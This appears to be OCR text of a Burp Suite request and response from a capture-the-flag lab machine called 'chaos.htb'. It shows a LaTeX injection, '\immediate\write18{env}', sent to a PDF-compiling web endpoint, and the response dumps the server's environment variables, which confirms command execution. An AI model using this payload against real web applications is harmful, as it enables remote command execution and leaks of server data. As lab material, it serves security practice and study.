 Request
Raw Params Headers Hex
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 46
11 Connection: close
12
13 content=\immediate\write18{env}&template=test2
Response
Raw Headers Hex Render
19 (/usr/share/texlive/texmf-dist/tex/latex/base/size10.clo))
20 (/usr/share/texlive/texmf-dist/tex/latex/base/inputenc.sty
21 (/usr/share/texlive/texmf-dist/tex/latex/base/latin1.def))
22 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsmath.sty
23 For additional information on amsmath, use the `?' option.
24 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amstext.sty
25 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsgen.sty))
26 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsbsy.sty)
27 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsopn.sty))
28 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amsfonts.sty)
29 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amssymb.sty)
30 (/usr/share/texlive/texmf-dist/tex/latex/graphics/graphicx.sty
31 (/usr/share/texlive/texmf-dist/tex/latex/graphics/keyval.sty)
32 (/usr/share/texlive/texmf-dist/tex/latex/graphics/graphics.sty
33 (/usr/share/texlive/texmf-dist/tex/latex/graphics/trig.sty)
34 (/usr/share/texlive/texmf-dist/tex/latex/graphics-cfg/graphics.cfg)
35 (/usr/share/texlive/texmf-dist/tex/latex/graphics-def/pdftex.def)))
36 No file e400e87752c92f6ee71d175a80405388.aux.
37 (/usr/share/texlive/texmf-dist/tex/context/base/mkii/supp-pdf.mkii
38 [Loading MPS to PDF converter (version 2006.09.02).]
39 ) (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/epstopdf-base.sty
40 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/infwarerr.sty)
41 (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/grfext.sty
42 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvdefinekeys.sty
43 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ltxcmds.sty)))
44 (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/kvoptions.sty
45 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvsetkeys.sty
46 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcmds.sty
47 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluatex.sty))))
48 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftexcmds.sty
49 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.sty))
50 (/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.cfg))OLDPWD=/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3
51 APACHE_RUN_DIR=/var/run/apache2
52 APACHE_PID_FILE=/var/run/apache2/apache2.pid
53 JOURNAL_STREAM=9:19842
54 SELFAUTOLOC=/usr/bin
55 SELFAUTODIR=/usr
56 SELFAUTOPARENT=/
57 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
58 INVOCATION_ID=1935aaac0ad34991b228a4509b8b7b4a
59 APACHE_LOCK_DIR=/var/lock/apache2
60 engine=pdftex
61 LANG=C
62 APACHE_RUN_USER=www-data
63 APACHE_RUN_GROUP=www-data
64 APACHE_LOG_DIR=/var/log/apache2
65 SELFAUTOGRANDPARENT=/
66 PWD=/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile
67 progname=pdflatex